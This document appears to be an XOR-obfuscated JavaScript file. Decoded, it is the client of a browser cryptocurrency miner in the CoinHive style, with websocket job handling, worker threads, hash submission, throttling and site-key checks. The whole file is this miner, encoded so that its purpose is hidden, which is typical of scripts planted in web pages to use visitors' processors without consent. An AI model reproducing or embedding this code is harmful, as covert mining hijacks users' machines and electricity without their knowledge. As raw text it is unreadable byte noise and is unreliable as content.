d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d